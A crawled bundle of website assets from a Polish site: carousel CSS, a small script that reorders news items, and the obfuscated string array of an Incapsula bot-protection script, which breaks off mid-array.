.slider-carousel-outer .carousel-control-prev.left:focus,
.slider-carousel-outer  .carousel-control-next.right:hover,
.slider-carousel-outer  .carousel-control-next.right:focus{
	text-decoration:none;
}
.slider-carousel-outer button.pauseButton, 
.slider-carousel-outer button.pauseButton:hover {
    background: rgba(0, 0, 0, 0) url("../images/play-pause.png") no-repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    height: 15px;
    left: 50%;
    margin: -8px 0 0 -5px;
    opacity: 1;
    padding: 0;
    position: absolute;
    text-shadow: none;
    top: 50%;
    width: 10px;
    cursor: pointer;
}
.slider-carousel-outer button.playButton, 
.slider-carousel-outer button.playButton:hover {
    background: rgba(0, 0, 0, 0) url("../images/play-pause.png") no-repeat scroll 0 -15px;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    display: none;
    height: 15px;
    left: 50%;
    margin: -8px 0 0 -5px;
    opacity: 1;
    padding: 0;
    position: absolute;
    text-shadow: none;
    top: 50%;
    width: 10px;
    cursor: pointer;
}
.slider-carousel-outer .carousel-inner > .carousel-item {
    margin-left: 0;
}
.slider-carousel-outer .carousel-inner.wp-size .thumbnail a img{
    max-width: 100%;
    width: auto;
}
.slider-carousel-outer .carousel-inner.custom-size .thumbnail a img{
    max-width: none;
    width: auto;
}
.PE_Recent_Posts_Horizontal .pe-slides-separator{
    clear: both;
    height: 0;
    width: 100%;
}
.PE_Recent_Posts_Horizontal .pe-slides-separator-even{
	display:none;
    clear: both;
    height: 0;
    width: 100%;
}
@media (min-width: 768px) and (max-width: 991px) {
	.slider-carousel-outer.carousel.even-items-in-row ul.thumbnails{
		width:50% !important;
	}
	.slider-carousel-outer.even-items-in-row .pe-slides-separator-even{
		display:block;
	}
	.slider-carousel-outer.even-items-in-row .pe-slides-separator{
		display:none;
	}
}
@media (max-width: 767px) {
	.slider-carousel-outer.carousel ul.thumbnails{
		width:100% !important;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://spartanska.pl/wp-content/themes/pe-services/js/firstpost.js
body_size: 33
content:
window.addEventListener('DOMContentLoaded', () => {
    firstpost();
})
function firstpost(){
 
    document.querySelectorAll('.lcp_catlist .news-list-item').forEach(items => {

            if(items.innerHTML.includes('I Konferencja Piel')){
                items.style.setProperty('order','-1');


            }else {


}

    })
    
    
}

--- FILE ---
content_type: application/javascript
request_url: https://spartanska.pl/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=30263553
body_size: 19647
content:
var _0xb95c=['\x53\x4d\x4b\x64\x77\x70\x41\x3d','\x77\x6f\x6a\x44\x69\x31\x41\x3d','\x50\x73\x4f\x51\x62\x77\x3d\x3d','\x41\x32\x52\x4b','\x4c\x4d\x4f\x79\x57\x67\x3d\x3d','\x77\x37\x54\x44\x6c\x44\x59\x3d','\x77\x70\x7a\x44\x67\x56\x42\x52\x77\x72\x38\x61\x48\x73\x4f\x4a\x77\x36\x6e\x44\x6a\x73\x4b\x71\x55\x67\x54\x44\x76\x31\x6a\x43\x67\x51\x3d\x3d','\x77\x6f\x46\x6e\x77\x6f\x2f\x44\x6a\x38\x4b\x66\x77\x70\x4c\x43\x70\x67\x4d\x3d','\x62\x4d\x4b\x53\x77\x71\x45\x3d','\x77\x35\x78\x63\x5a\x55\x37\x44\x6d\x4d\x4b\x37\x77\x72\x63\x56\x5a\x51\x3d\x3d','\x77\x71\x37\x44\x68\x38\x4f\x58\x55\x4d\x4f\x65\x44\x51\x3d\x3d','\x5a\x38\x4b\x67\x77\x72\x55\x66\x4e\x63\x4b\x39\x5a\x69\x54\x44\x72\x38\x4f\x62\x77\x34\x33\x44\x73\x38\x4f\x71\x77\x6f\x4a\x45\x4d\x77\x3d\x3d','\x77\x71\x77\x43\x77\x37\x37\x43\x6a\x38\x4f\x57','\x77\x72\x37\x44\x75\x47\x6c\x6c\x77\x72\x48\x44\x67\x41\x3d\x3d','\x48\x55\x4e\x55\x77\x35\x6b\x6f\x77\x36\x37\x44\x6a\x6c\x33\x44\x6c\x53\x48\x44\x76\x4d\x4b\x6d\x59\x51\x4e\x4e\x77\x70\x44\x44\x73\x41\x3d\x3d','\x77\x6f\x70\x73\x77\x70\x64\x77\x77\x71\x34\x3d','\x77\x70\x6a\x44\x6a\x63\x4f\x35\x42\x63\x4b\x75\x4f\x38\x4b\x35','\x4b\x4d\x4f\x45\x53\x38\x4f\x51\x54\x6c\x30\x69\x4f\x6b\x35\x4e\x77\x71\x44\x44\x6b\x77\x52\x58\x77\x37\x77\x58\x4c\x38\x4f\x44\x45\x63\x4f\x78\x77\x37\x30\x68\x77\x6f\x72\x43\x75\x73\x4b\x34\x77\x36\x74\x74','\x77\x71\x67\x61\x77\x70\x74\x72\x77\x34\x73\x3d','\x77\x34\x49\x51\x77\x6f\x41\x3d','\x53\x4d\x4b\x33\x77\x6f\x33\x43\x6e\x58\x74\x70\x77\x72\x55\x3d','\x77\x37\x44\x44\x6f\x69\x63\x4f\x77\x35\x4e\x6f\x65\x6d\x72\x43\x75\x63\x4b\x77\x77\x37\x54\x43\x68\x4d\x4b\x41\x77\x70\x39\x4e\x59\x63\x4f\x57\x4d\x77\x3d\x3d','\x77\x34\x44\x44\x6f\x63\x4f\x78\x54\x73\x4f\x43','\x52\x54\x50\x44\x6b\x44\x4c\x43\x68\x31\x6c\x43\x50\x51\x3d\x3d','\x64\x6c\x48\x44\x6a\x4d\x4b\x75\x77\x37\x48\x43\x6a\x53\x66\x44\x6f\x69\x66\x43\x6a\x63\x4b\x7a\x49\x4d\x4b\x46\x77\x35\x51\x4d\x77\x71\x33\x43\x6a\x38\x4b\x6a\x42\x77\x3d\x3d','\x77\x6f\x4e\x70\x77\x72\x44\x44\x6a\x73\x4b\x49','\x77\x35\x78\x4e\x64\x6b\x4c\x43\x73\x73\x4b\x77\x48\x77\x46\x65','\x77\x6f\x6e\x44\x6b\x63\x4f\x6f\x50\x38\x4b\x70\x4f\x63\x4b\x75\x5a\x67\x3d\x3d','\x77\x6f\x78\x68\x77\x6f\x35\x69\x77\x71\x49\x42\x77\x72\x4d\x70\x65\x43\x6c\x66\x49\x4d\x4f\x2b\x59\x63\x4b\x70\x77\x72\x74\x64','\x77\x34\x30\x66\x77\x34\x34\x6a\x77\x37\x49\x67\x4a\x73\x4b\x70\x47\x58\x6e\x43\x70\x68\x2f\x44\x72\x67\x3d\x3d','\x77\x71\x54\x44\x70\x56\x54\x44\x68\x63\x4b\x62\x77\x37\x45\x3d','\x66\x73\x4b\x6b\x77\x71\x45\x64\x4f\x38\x4b\x6f\x52\x78\x6e\x44\x6b\x51\x3d\x3d','\x58\x63\x4b\x6a\x77\x70\x48\x43\x69\x57\x5a\x30','\x77\x36\x2f\x44\x74\x6b\x51\x63\x77\x72\x70\x33\x77\x36\x31\x65','\x77\x34\x54\x44\x6d\x6c\x68\x4d\x77\x71\x55\x47','\x77\x6f\x46\x6e\x77\x35\x46\x78\x77\x6f\x70\x4b\x4a\x42\x4a\x71\x65\x31\x41\x3d','\x4a\x73\x4f\x48\x77\x70\x64\x45\x4f\x68\x55\x3d','\x55\x43\x66\x44\x6d\x44\x58\x43\x6c\x55\x55\x3d','\x77\x34\x6e\x44\x70\x30\x49\x5a\x77\x72\x46\x37','\x77\x34\x35\x51\x66\x56\x58\x43\x74\x4d\x4b\x71','\x53\x38\x4b\x67\x63\x7a\x41\x67','\x77\x71\x33\x44\x70\x57\x35\x79\x77\x71\x72\x44\x67\x51\x3d\x3d','\x4d\x38\x4f\x51\x77\x35\x59\x3d','\x77\x35\x6e\x43\x69\x38\x4b\x61\x5a\x73\x4b\x46\x65\x41\x3d\x3d','\x77\x72\x6a\x44\x6e\x73\x4f\x59\x51\x73\x4f\x59\x46\x77\x3d\x3d','\x4b\x33\x5a\x4f\x55\x41\x76\x43\x75\x51\x3d\x3d','\x77\x36\x76\x44\x70\x42\x4e\x36\x77\x70\x48\x44\x6c\x45\x77\x2b\x44\x67\x3d\x3d','\x77\x37\x33\x44\x75\x4d\x4f\x45\x51\x63\x4b\x54\x77\x6f\x2f\x43\x6a\x63\x4f\x58\x52\x51\x35\x2f\x77\x71\x49\x3d','\x46\x46\x37\x43\x71\x4d\x4f\x43\x4a\x63\x4b\x33','\x52\x32\x2f\x44\x6c\x4d\x4b\x75\x77\x37\x48\x43\x68\x43\x66\x44\x6f\x44\x54\x44\x6b\x63\x4b\x68','\x77\x36\x6b\x45\x77\x35\x4d\x35\x77\x37\x41\x32','\x42\x55\x33\x44\x6a\x6c\x58\x44\x71\x51\x76\x44\x6c\x58\x50\x44\x72\x45\x7a\x44\x70\x54\x54\x44\x6d\x51\x3d\x3d','\x4f\x63\x4f\x59\x77\x34\x30\x57\x56\x63\x4b\x59','\x62\x63\x4b\x75\x77\x71\x34\x33\x4a\x38\x4b\x6f\x66\x53\x62\x44\x76\x4d\x4b\x42\x77\x35\x4c\x44\x75\x63\x4f\x71\x77\x71\x56\x45\x4c\x38\x4b\x63\x77\x71\x37\x43\x6a\x38\x4b\x38\x77\x71\x64\x54\x77\x36\x55\x3d','\x62\x4d\x4b\x35\x77\x71\x6f\x46\x4a\x73\x4b\x76','\x4f\x69\x44\x44\x72\x4d\x4b\x6c\x57\x4d\x4f\x36\x77\x35\x74\x39\x77\x36\x62\x43\x68\x78\x48\x43\x74\x30\x35\x2b\x63\x46\x37\x43\x75\x73\x4b\x56\x66\x73\x4f\x6a\x58\x73\x4f\x67','\x41\x52\x7a\x44\x71\x73\x4b\x38\x55\x4d\x4f\x78\x77\x35\x78\x38\x77\x71\x58\x43\x68\x77\x66\x43\x68\x47\x35\x44\x52\x6b\x6e\x43\x73\x4d\x4b\x4d\x61\x63\x4f\x31\x5a\x4d\x4f\x68\x57\x73\x4b\x52\x54\x4d\x4f\x79\x4f\x73\x4b\x39\x77\x36\x48\x43\x71\x77\x3d\x3d','\x77\x70\x42\x77\x77\x72\x58\x44\x69\x4d\x4b\x5a\x77\x6f\x67\x3d','\x77\x37\x44\x43\x6f\x63\x4b\x69\x61\x4d\x4f\x77\x77\x6f\x7a\x43\x71\x51\x2f\x44\x72\x6e\x77\x6c\x4b\x77\x35\x70\x77\x37\x37\x44\x6e\x4d\x4f\x57\x77\x37\x7a\x44\x74\x46\x50\x44\x68\x51\x3d\x3d','\x46\x55\x6e\x43\x6f\x73\x4f\x45\x50\x4d\x4b\x68\x4d\x38\x4b\x4f\x77\x36\x73\x56\x77\x35\x58\x43\x67\x52\x35\x62\x55\x4d\x4f\x71\x4f\x42\x74\x5a\x77\x37\x72\x43\x68\x7a\x4e\x31\x77\x6f\x7a\x44\x69\x73\x4f\x70\x77\x35\x76\x44\x74\x6e\x39\x54\x77\x36\x78\x41\x42\x73\x4b\x67\x47\x6e\x72\x44\x70\x67\x3d\x3d','\x77\x36\x44\x43\x71\x67\x44\x44\x6c\x4d\x4f\x47\x77\x37\x49\x3d','\x77\x71\x6e\x44\x72\x73\x4f\x47\x52\x4d\x4b\x6c\x77\x6f\x44\x43\x75\x73\x4f\x57\x57\x51\x46\x77\x77\x71\x5a\x53\x4b\x52\x70\x74\x47\x43\x6c\x36\x58\x4d\x4b\x66\x4a\x52\x6a\x43\x76\x42\x67\x66\x4e\x38\x4f\x6a','\x56\x4d\x4b\x69\x65\x53\x45\x6b\x4f\x57\x62\x43\x69\x42\x58\x44\x73\x7a\x4c\x44\x6b\x42\x66\x43\x68\x52\x6f\x3d','\x41\x32\x54\x44\x68\x31\x2f\x44\x6e\x4d\x4f\x44','\x77\x35\x31\x4e\x5a\x6c\x58\x43\x71\x63\x4b\x32\x42\x77\x3d\x3d','\x5a\x52\x50\x44\x6e\x68\x64\x61\x77\x35\x37\x44\x67\x4d\x4b\x71\x77\x71\x31\x6e\x63\x63\x4f\x67\x56\x6c\x73\x3d','\x5a\x77\x66\x44\x6d\x41\x5a\x50\x77\x34\x45\x3d','\x77\x35\x50\x44\x68\x30\x42\x4b\x77\x72\x67\x48\x44\x77\x3d\x3d','\x77\x35\x41\x78\x77\x71\x74\x45\x77\x36\x4c\x43\x6d\x68\x76\x44\x6b\x48\x67\x6d\x47\x73\x4b\x33\x66\x38\x4b\x55','\x77\x35\x64\x46\x65\x6c\x54\x44\x69\x38\x4b\x70','\x42\x38\x4f\x31\x57\x56\x56\x78\x64\x6e\x45\x3d','\x77\x37\x62\x44\x68\x31\x4e\x2b\x77\x71\x49\x47\x44\x38\x4b\x45\x77\x36\x37\x44\x6c\x4d\x4b\x79','\x42\x46\x72\x44\x69\x6d\x66\x44\x71\x41\x77\x3d','\x77\x35\x33\x43\x6d\x38\x4b\x6b\x65\x4d\x4f\x37\x77\x70\x72\x43\x76\x6b\x37\x43\x76\x33\x38\x6b\x55\x31\x51\x3d','\x4c\x31\x76\x44\x67\x32\x66\x44\x6c\x4d\x4b\x36','\x4a\x68\x2f\x44\x72\x41\x3d\x3d','\x45\x4d\x4f\x72\x57\x56\x52\x31\x61\x56\x59\x4c\x57\x38\x4f\x74\x77\x70\x64\x32\x77\x35\x7a\x44\x6f\x43\x6e\x44\x67\x4d\x4f\x50\x53\x51\x3d\x3d','\x55\x73\x4b\x78\x65\x6a\x63\x6b','\x77\x34\x6e\x43\x76\x73\x4b\x33','\x77\x35\x66\x43\x72\x4d\x4f\x79\x77\x35\x62\x43\x6b\x73\x4f\x79\x77\x34\x33\x43\x68\x73\x4f\x49\x62\x52\x52\x74\x77\x35\x67\x62\x52\x73\x4f\x48\x77\x71\x73\x3d','\x77\x34\x45\x38\x77\x71\x68\x54\x77\x36\x59\x3d','\x55\x4d\x4b\x2f\x52\x54\x59\x7a\x49\x33\x76\x44\x67\x51\x3d\x3d','\x77\x35\x37\x44\x70\x31\x6f\x55\x77\x72\x4e\x69\x77\x37\x5a\x63\x77\x72\x66\x44\x68\x6c\x68\x43\x48\x31\x39\x6d\x77\x35\x73\x53\x77\x72\x41\x3d','\x77\x72\x72\x43\x6a\x48\x62\x43\x76\x38\x4f\x42\x43\x67\x3d\x3d','\x77\x71\x45\x67\x44\x67\x6a\x44\x71\x4d\x4f\x61\x77\x72\x70\x4a','\x58\x38\x4b\x73\x61\x4d\x4f\x75\x57\x44\x58\x44\x73\x69\x6b\x39\x42\x67\x7a\x43\x6e\x6b\x49\x4c\x77\x37\x77\x3d','\x4a\x56\x44\x44\x69\x57\x54\x44\x6c\x51\x3d\x3d','\x77\x72\x41\x61\x77\x6f\x46\x33\x77\x34\x6c\x51\x77\x35\x4d\x7a\x77\x37\x35\x45\x46\x73\x4b\x44\x77\x70\x48\x44\x6d\x38\x4f\x45\x77\x36\x31\x4a\x77\x72\x2f\x43\x70\x73\x4f\x33','\x49\x4d\x4f\x58\x77\x6f\x78\x59\x49\x77\x4d\x3d','\x77\x35\x4a\x5a\x77\x37\x5a\x66\x77\x37\x72\x43\x6c\x63\x4f\x52\x77\x71\x6e\x44\x6a\x63\x4f\x50','\x77\x36\x50\x44\x72\x4d\x4f\x55\x54\x73\x4b\x64\x77\x6f\x44\x43\x76\x63\x4f\x64\x51\x55\x6c\x77\x77\x71\x5a\x50\x4f\x78\x74\x6a\x44\x79\x6f\x76\x46\x38\x4f\x62\x50\x48\x4d\x3d','\x77\x37\x7a\x44\x73\x68\x70\x38\x77\x70\x73\x3d','\x77\x35\x48\x43\x70\x73\x4f\x65','\x4a\x6b\x4c\x44\x68\x48\x50\x44\x6c\x63\x4b\x6f\x62\x63\x4f\x74','\x77\x72\x70\x71\x77\x72\x62\x44\x6e\x73\x4b\x4f\x77\x6f\x2f\x44\x70\x67\x2f\x43\x68\x38\x4f\x6d\x61\x4d\x4b\x57\x4b\x63\x4b\x6f\x59\x38\x4f\x36\x43\x42\x6b\x53\x77\x34\x6a\x44\x69\x63\x4b\x64\x77\x36\x77\x6b\x64\x32\x59\x3d','\x77\x72\x48\x43\x67\x58\x4c\x43\x72\x73\x4f\x51\x43\x79\x34\x3d','\x55\x47\x31\x65\x4e\x41\x3d\x3d','\x77\x71\x77\x6c\x46\x69\x6e\x44\x6f\x63\x4f\x4a\x77\x6f\x67\x3d','\x58\x38\x4b\x59\x77\x6f\x70\x68\x77\x34\x49\x66\x58\x73\x4f\x6f\x4d\x58\x50\x43\x6a\x63\x4b\x4d\x54\x32\x50\x44\x67\x73\x4f\x4f\x4f\x38\x4b\x52\x77\x35\x2f\x43\x68\x41\x3d\x3d','\x53\x6d\x74\x6c','\x77\x71\x66\x44\x71\x48\x4e\x6b\x77\x71\x7a\x44\x70\x55\x54\x43\x69\x6c\x37\x44\x72\x77\x3d\x3d','\x4d\x63\x4f\x4d\x55\x38\x4f\x64\x52\x6b\x74\x34\x4f\x6b\x6b\x58\x77\x72\x58\x44\x6a\x54\x6c\x56\x77\x37\x77\x65\x4e\x4d\x4b\x5a\x51\x4d\x4b\x70\x77\x71\x4d\x3d','\x77\x6f\x63\x70\x77\x6f\x45\x3d','\x62\x51\x72\x44\x68\x52\x42\x4a\x77\x37\x72\x43\x69\x38\x4b\x78\x77\x71\x39\x2b\x63\x41\x3d\x3d','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x6b\x77\x71\x44\x43\x69\x6e\x78\x2b\x4f\x48\x6c\x6b\x77\x35\x34\x45\x77\x72\x48\x43\x69\x78\x4c\x44\x6f\x63\x4f\x39\x77\x72\x4c\x44\x72\x6c\x7a\x43\x6f\x38\x4b\x30\x46\x41\x3d\x3d','\x4e\x6b\x66\x44\x67\x56\x50\x44\x6b\x43\x33\x44\x6e\x33\x44\x44\x71\x56\x33\x44\x76\x6a\x4c\x44\x6d\x52\x62\x44\x6f\x38\x4b\x75\x77\x36\x44\x44\x73\x47\x37\x43\x67\x79\x63\x3d','\x42\x6b\x2f\x43\x72\x38\x4f\x56\x50\x73\x4b\x7a\x63\x38\x4b\x5a\x77\x71\x70\x66\x77\x34\x58\x43\x6b\x51\x39\x78\x55\x73\x4f\x74\x4d\x77\x4d\x52\x77\x36\x4c\x43\x69\x52\x4e\x30\x77\x6f\x72\x44\x6a\x4d\x4f\x33\x77\x35\x72\x43\x74\x69\x41\x3d','\x77\x70\x39\x69\x77\x70\x56\x32\x77\x72\x38\x64\x77\x70\x6b\x76\x64\x44\x4a\x49','\x77\x37\x48\x43\x76\x54\x72\x44\x6b\x38\x4f\x41\x77\x36\x68\x2f\x77\x72\x6f\x3d','\x42\x4d\x4f\x4b\x55\x73\x4f\x56\x54\x46\x30\x34\x66\x55\x67\x61\x77\x71\x44\x44\x6d\x68\x35\x57\x77\x72\x55\x4a\x4c\x73\x4b\x43\x48\x73\x4f\x78\x77\x36\x41\x31\x77\x35\x37\x44\x73\x38\x4b\x34\x77\x36\x74\x39\x77\x37\x31\x44\x77\x36\x70\x49\x4d\x68\x50\x44\x72\x33\x2f\x43\x74\x73\x4b\x51\x4d\x63\x4b\x51\x4c\x38\x4b\x71\x4e\x63\x4f\x65\x57\x4d\x4b\x74\x51\x44\x73\x54\x47\x63\x4b\x64\x77\x37\x72\x43\x70\x73\x4b\x6d\x65\x73\x4b\x6c\x61\x4d\x4f\x4e\x4b\x6c\x38\x59\x5a\x63\x4f\x44\x77\x71\x72\x43\x6c\x38\x4b\x34\x77\x71\x52\x64\x77\x6f\x45\x68\x77\x34\x54\x43\x76\x38\x4f\x34\x66\x68\x54\x43\x74\x4d\x4b\x6a\x77\x35\x33\x43\x6b\x46\x56\x43\x46\x41\x50\x44\x67\x68\x6b\x3d','\x77\x36\x55\x52\x77\x70\x51\x3d','\x77\x6f\x6e\x43\x72\x45\x63\x3d','\x62\x56\x37\x44\x6e\x73\x4b\x69\x77\x37\x44\x43\x68\x54\x33\x44\x71\x44\x45\x3d','\x51\x7a\x72\x44\x67\x7a\x58\x43\x69\x46\x6c\x65\x49\x77\x3d\x3d','\x55\x69\x78\x63\x77\x35\x5a\x34\x65\x38\x4b\x47\x77\x36\x6b\x3d','\x77\x71\x77\x2f\x48\x79\x34\x3d','\x59\x4d\x4b\x31\x64\x38\x4b\x50\x48\x77\x55\x62\x44\x56\x70\x6b\x48\x73\x4f\x71\x65\x73\x4f\x41\x46\x57\x54\x43\x72\x56\x76\x44\x6f\x63\x4f\x49\x77\x37\x38\x3d','\x64\x42\x37\x44\x6e\x51\x42\x65','\x77\x35\x56\x5a\x77\x37\x74\x45\x77\x37\x4c\x43\x6b\x38\x4f\x4c\x77\x72\x54\x44\x72\x38\x4f\x4f\x77\x37\x30\x75','\x77\x71\x63\x6d\x47\x69\x66\x43\x71\x73\x4f\x50\x77\x71\x5a\x70\x77\x37\x62\x44\x75\x31\x54\x44\x74\x38\x4b\x44\x77\x35\x42\x51\x77\x36\x48\x43\x73\x63\x4f\x43\x65\x38\x4b\x32\x44\x4d\x4b\x69','\x77\x72\x51\x78\x46\x7a\x37\x44\x6f\x51\x3d\x3d','\x52\x63\x4b\x69\x54\x63\x4f\x7a\x54\x54\x33\x44\x71\x43\x45\x3d','\x4d\x73\x4f\x42\x77\x35\x49\x4d\x52\x73\x4b\x4b\x77\x34\x42\x64\x64\x73\x4f\x4a\x64\x38\x4b\x6b\x53\x58\x37\x43\x76\x69\x7a\x43\x70\x45\x4a\x2f\x77\x34\x42\x79\x48\x57\x31\x4a','\x41\x63\x4f\x6d\x57\x6b\x4e\x78','\x77\x70\x72\x44\x6b\x73\x4f\x6e\x4a\x63\x4b\x71\x4e\x63\x4b\x6f\x59\x6b\x2f\x44\x68\x41\x3d\x3d','\x51\x38\x4b\x35\x61\x67\x3d\x3d','\x42\x55\x66\x44\x6c\x58\x33\x44\x76\x78\x72\x44\x72\x6d\x66\x44\x76\x56\x30\x3d','\x4c\x46\x62\x44\x68\x48\x66\x44\x6c\x4d\x4b\x67\x5a\x63\x4f\x6d','\x53\x38\x4b\x34\x77\x6f\x72\x43\x6e\x33\x64\x70\x77\x36\x6a\x43\x72\x55\x66\x44\x71\x6a\x66\x44\x74\x67\x3d\x3d','\x4b\x73\x4f\x42\x77\x34\x67\x51\x52\x41\x3d\x3d','\x77\x6f\x37\x44\x6c\x4d\x4f\x74\x50\x38\x4b\x6e','\x4f\x55\x44\x44\x6d\x48\x48\x44\x68\x63\x4b\x6e\x4a\x4d\x4f\x67\x65\x38\x4b\x6f\x59\x54\x72\x44\x68\x67\x3d\x3d','\x77\x34\x6a\x43\x6f\x4d\x4f\x31\x77\x35\x58\x43\x6c\x63\x4f\x78','\x49\x38\x4f\x4b\x58\x4d\x4f\x4a\x51\x41\x3d\x3d','\x77\x6f\x6f\x37\x46\x63\x4b\x4c\x77\x36\x56\x54\x66\x63\x4b\x71\x5a\x63\x4b\x32\x43\x63\x4f\x4d\x64\x41\x6b\x78\x47\x41\x3d\x3d','\x77\x36\x6a\x44\x74\x63\x4f\x4c\x56\x4d\x4b\x4f\x77\x70\x49\x3d','\x54\x63\x4b\x65\x77\x6f\x56\x31\x77\x34\x51\x33\x46\x63\x4f\x2f\x4d\x45\x37\x43\x68\x73\x4b\x49\x64\x32\x48\x44\x67\x77\x3d\x3d','\x49\x4d\x4f\x41\x77\x72\x4a\x4f\x4e\x54\x49\x7a\x4b\x4d\x4f\x55\x77\x72\x50\x43\x72\x73\x4b\x46\x77\x35\x6e\x44\x6c\x53\x4c\x44\x6f\x4d\x4b\x46\x77\x37\x35\x35\x77\x36\x72\x44\x75\x43\x49\x3d','\x77\x37\x76\x44\x75\x7a\x67\x55\x77\x34\x42\x36','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x37\x77\x6f\x7a\x43\x72\x48\x39\x33\x4a\x45\x4e\x4a\x77\x37\x59\x67\x77\x70\x44\x43\x73\x51\x3d\x3d','\x66\x55\x6a\x44\x6b\x38\x4b\x30\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x62\x4d\x4b\x5a\x55\x67\x59\x45\x42\x45\x72\x44\x70\x53\x2f\x44\x6c\x78\x50\x44\x73\x41\x3d\x3d','\x77\x70\x4a\x73\x77\x6f\x31\x73\x77\x71\x77\x4f\x77\x70\x67\x6a\x63\x6e\x4e\x58\x4a\x38\x4f\x6e\x62\x63\x4b\x53\x77\x71\x78\x65\x65\x41\x67\x35\x77\x34\x70\x5a\x5a\x44\x73\x57\x77\x72\x2f\x43\x6a\x79\x54\x43\x6f\x41\x3d\x3d','\x4f\x47\x39\x4c\x56\x68\x6f\x3d','\x77\x72\x58\x43\x72\x47\x77\x3d','\x62\x78\x62\x44\x6e\x42\x42\x76\x77\x34\x76\x43\x6e\x73\x4b\x39\x77\x72\x73\x3d','\x77\x34\x7a\x43\x6f\x4d\x4f\x79\x77\x35\x58\x43\x69\x63\x4f\x74','\x56\x57\x6c\x52\x4c\x73\x4f\x57\x77\x70\x4e\x5a\x51\x31\x33\x43\x6c\x78\x6f\x73\x77\x36\x49\x55\x77\x72\x33\x43\x6b\x38\x4b\x31\x66\x63\x4f\x36\x77\x72\x6f\x4e\x4b\x69\x48\x43\x69\x63\x4f\x74\x77\x6f\x46\x44','\x77\x6f\x2f\x44\x6e\x4d\x4f\x6c\x50\x73\x4b\x71','\x59\x69\x66\x44\x6b\x41\x3d\x3d','\x77\x70\x38\x34\x41\x63\x4b\x63\x77\x36\x56\x69\x57\x41\x3d\x3d','\x77\x70\x56\x76\x77\x35\x4e\x35\x77\x72\x56\x56\x61\x78\x74\x79\x65\x31\x2f\x43\x6c\x73\x4b\x78\x4b\x38\x4b\x4a\x43\x4d\x4b\x79','\x54\x63\x4b\x4a\x77\x6f\x31\x32\x77\x35\x6b\x62','\x77\x72\x6a\x43\x6d\x48\x44\x43\x72\x73\x4f\x55\x46\x54\x76\x44\x72\x38\x4b\x4e\x77\x72\x51\x3d','\x77\x34\x48\x43\x6e\x38\x4b\x6a\x5a\x4d\x4f\x31\x77\x6f\x6e\x43\x72\x77\x6e\x44\x71\x6a\x63\x69\x42\x78\x68\x34\x77\x34\x33\x44\x6b\x73\x4f\x44\x77\x36\x62\x44\x6e\x33\x48\x44\x69\x6c\x5a\x38\x51\x69\x64\x58\x77\x37\x63\x6e\x4b\x73\x4f\x59\x77\x35\x72\x43\x74\x63\x4b\x42\x77\x71\x50\x44\x74\x38\x4f\x36\x66\x38\x4b\x74\x4e\x77\x3d\x3d','\x4d\x38\x4f\x4f\x77\x6f\x6c\x65\x4d\x67\x3d\x3d','\x77\x34\x52\x46\x77\x37\x31\x44\x77\x35\x37\x43\x6b\x63\x4f\x41\x77\x71\x37\x44\x6c\x73\x4f\x6c\x77\x37\x67\x2f\x4f\x67\x3d\x3d','\x77\x34\x33\x43\x6a\x4d\x4b\x30\x59\x38\x4f\x32\x77\x70\x73\x3d','\x53\x73\x4b\x44\x77\x6f\x56\x72\x77\x34\x6b\x3d','\x77\x34\x48\x43\x6e\x38\x4b\x6a\x5a\x4d\x4f\x31\x77\x6f\x6e\x43\x72\x77\x6e\x44\x71\x6a\x63\x69\x42\x78\x68\x34\x77\x34\x33\x44\x6b\x73\x4f\x44\x77\x36\x62\x44\x6e\x33\x48\x44\x69\x6c\x5a\x38\x51\x69\x64\x58\x77\x37\x63\x6e\x4b\x73\x4f\x59\x77\x35\x72\x43\x74\x4d\x4b\x42\x77\x71\x50\x44\x74\x38\x4f\x36\x66\x38\x4b\x74\x4e\x77\x3d\x3d','\x77\x72\x37\x44\x6a\x4d\x4f\x62\x55\x63\x4f\x72\x47\x63\x4b\x54\x53\x6d\x44\x44\x6f\x4d\x4f\x2b\x66\x42\x73\x3d','\x77\x35\x4e\x45\x77\x37\x6c\x66\x77\x37\x76\x43\x68\x51\x3d\x3d','\x77\x35\x54\x44\x73\x73\x4f\x38\x56\x63\x4f\x44','\x77\x72\x51\x43\x77\x36\x54\x43\x6b\x38\x4f\x55\x59\x46\x2f\x44\x70\x67\x37\x44\x68\x4d\x4f\x67\x77\x37\x64\x36\x55\x38\x4f\x70\x77\x34\x63\x6e\x77\x72\x58\x43\x6b\x68\x45\x66\x57\x4d\x4b\x42\x77\x37\x70\x51\x77\x70\x50\x43\x70\x6c\x4d\x76\x77\x34\x33\x43\x68\x53\x6b\x64\x77\x72\x34\x4b\x77\x37\x6e\x43\x6b\x6e\x54\x44\x71\x51\x3d\x3d','\x77\x70\x52\x6e\x77\x35\x46\x6f\x77\x72\x38\x3d','\x77\x37\x6b\x50\x77\x35\x38\x34\x77\x34\x55\x69\x47\x38\x4b\x49\x44\x31\x66\x43\x6f\x67\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x30\x6d\x46\x63\x4b\x56\x77\x36\x68\x2f','\x55\x38\x4b\x2f\x66\x38\x4f\x70\x57\x77\x3d\x3d','\x4b\x4d\x4f\x45\x53\x38\x4f\x51\x54\x6c\x30\x69\x4f\x6b\x35\x4e\x77\x71\x44\x44\x6b\x77\x52\x58\x77\x37\x77\x58\x4c\x38\x4b\x32\x57\x73\x4f\x5a\x77\x37\x6f\x6c\x77\x6f\x7a\x43\x76\x63\x4f\x32\x77\x72\x6b\x37\x77\x71\x34\x57\x77\x34\x46\x49\x4d\x42\x44\x43\x70\x6b\x48\x43\x6c\x38\x4b\x79\x4e\x73\x4f\x67\x5a\x63\x4f\x35\x63\x73\x4f\x48\x52\x4d\x4f\x6c\x66\x67\x3d\x3d','\x77\x72\x38\x62\x77\x37\x76\x43\x69\x63\x4f\x48\x63\x67\x3d\x3d','\x77\x37\x72\x44\x76\x77\x4e\x75\x77\x70\x66\x44\x6c\x31\x59\x3d','\x43\x4d\x4f\x47\x77\x6f\x5a\x5a\x4f\x41\x4d\x75\x49\x63\x4f\x58\x77\x36\x44\x43\x6a\x73\x4b\x54\x77\x37\x72\x44\x6d\x58\x48\x44\x67\x4d\x4b\x67\x77\x34\x77\x36\x77\x35\x4c\x44\x73\x53\